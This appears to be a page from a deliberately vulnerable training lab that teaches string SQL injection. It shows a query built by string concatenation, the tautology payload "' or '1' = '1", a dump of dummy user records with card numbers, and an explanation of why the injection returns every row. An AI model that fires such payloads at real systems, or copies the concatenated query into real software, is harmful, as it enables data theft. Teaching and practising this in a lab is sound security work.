 Try It! String SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query is build by concatenating strings making it susceptible to String SQL injection:
"SELECT * FROM user_data WHERE first_name = 'John' AND last_name = '" + lastName + "'";
Using the form below try to retrieve all the users from the users table. You should not need to know any specific user name to get the complete list.
✔
SELECT * FROM user_data WHERE first_name = 'John' AND last_name = ' Smith or 1 = 1 ' Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * FROM user_data WHERE first_name = 'John' and last_name = 'Smith' or '1' = '1'
Explanation: This injection works, because or '1' = '1' always evaluates to true (The string ending literal for '1 is closed by the query itself, so you should not inject it). So the injected
query basically looks like this: SELECT * FROM user_data WHERE first_name = 'John' and last_name = '' or TRUE, which will always evaluate to true, no matter what came before it.